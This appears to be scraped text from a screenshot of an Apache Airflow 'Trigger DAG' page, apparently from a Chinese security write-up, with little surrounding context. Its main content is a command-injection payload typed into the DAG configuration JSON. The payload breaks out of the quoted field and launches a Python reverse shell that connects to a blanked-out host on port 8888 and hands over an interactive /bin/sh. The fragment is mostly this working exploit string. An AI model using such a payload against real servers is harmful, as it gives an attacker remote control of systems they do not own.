 Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";python -c \"import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((' ',8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i'])\";#"}
To access configuration in your DAG use {{ dag_run.conf }} .
Trigger
bail.
零组资料文库
先知社区